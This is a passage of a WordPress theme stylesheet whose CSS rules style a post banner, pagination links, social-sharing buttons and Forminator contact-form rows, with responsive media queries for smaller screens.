	margin:0 auto !important;
	}
.otw_gm_content .otw-row:first-of-type{
	width:100% !important;
	margin:0 !important;
	}
.otw-sc-divider{
	margin:0 !important;
	}
.otw-columns{
	padding:0 !important;}
.otw_gm_content .otw-row .otw-column,
.otw_gm_content .otw-row .otw-columns {
  	padding: 60px 10px !important;
	}
.otw_gm_content .otw-row:first-of-type .otw-column,
.otw_gm_content .otw-row:first-of-type .otw-columns {
  	padding: 0 !important;
	}
.post-baner{
	width:100% !important;
	min-height:100vh !important;
	height:100vh !important;
	background-color:#92b692;
	background-image: url(http://localhost/hajducke_vode_wp/wp-content/uploads/2022/08/03.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
	}
.otw_post_content-blog-title-wrapper {
  margin-bottom: 30px !important;
}
.otw_post_content-format-image {
  position: relative;
  overflow: hidden;
  width:100% !important;
  max-width:100% !important;
  height:auto !important
}
*/


/* POST */
.category-blog .archive-title{
	display:none;
	}
ul.page-numbers {
  text-align: center !important;
}

.page-numbers a, .page-numbers span:not(.elementor-screen-only), .page-links span {
  color: #555;
  border: 1px solid #749852;
  font-size: 18px;
  cursor: pointer;
  white-space: nowrap;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -ms-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.page-numbers a:hover, .page-links a:hover span, .page-numbers.current, .page-numbers.current:hover, .page-links > span {
  background-color: #749852;
  color: #333;
}
#content{
	margin-bottom:80px;
	}
#content-wrap{
	margin-bottom:50px;
	}
.single-post ul.meta {
  font-size: 14.5px;
  border-bottom: 0 !important;
  padding-bottom: 0 !important;
}

/* post social-sharing */
.single .entry-share {
  margin-top: 30px;
  padding-top: 30px;
  border-top: 0 !important;
}
.entry-share.no-heading ul {
  float: none;
  text-align:center;
}
.entry-share .theme-heading {
  display:none;
}
.entry-share.has-name .oss-name {
  display: block;
  width: auto !important;
  padding: 0 10px 0 50px;
  font-size: 15px;
  font-weight: 500;
  text-align: center;
  text-transform:uppercase;
}
.entry-share.has-name ul li a {
  min-width: 144px;
  width: auto !important;
}
.entry-share ul li a {
  display: -ms-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  width: 40px;
  height: 40px;
  line-height: 1;
  border-radius: 0 !important;
}




@media only screen and (max-width: 1024px){
.ehf-header #masthead {
	z-index: 99;
	position: relative;
  }
ul.polylang_langswitcher a{
	color:#749852;
}
	
.forminator-row{
	width:46% !important;
	display:inline-block !important;
	margin:10px 2% !important;
	clear:both !important;
	vertical-align:middle !important;
	}
.forminator-row.forminator-row-last{
	width:96% !important;
	display:block !important;
	margin:10px 2% !important;
	text-align:center;
	}	
.forminator-ui#forminator-module-2621.forminator-design--material .forminator-button-submit,
.forminator-ui#forminator-module-3164.forminator-design--material .forminator-button-submit{
  font-size: 16px !important;
}	

}

@media only screen and (max-width: 767px) {	
}
@media only screen and (max-width: 480px) {	
	
  .forminator-row{
	width:96% !important;
	display:block !important;
	margin:10px 2% !important;
	clear:both !important;
	vertical-align:middle !important;
	}
.forminator-row.forminator-row-last{
	width:96% !important;
	display:block !important;
	margin:10px 2% !important;
	text-align:center;
	}	
.forminator-ui#forminator-module-2621.forminator-design--material .forminator-button-submit,
.forminator-ui#forminator-module-3164.forminator-design--material .forminator-button-submit	{
  font-size: 16px !important;
}		
	
  footer#colophon a {
  font-size:9px;
	}
}
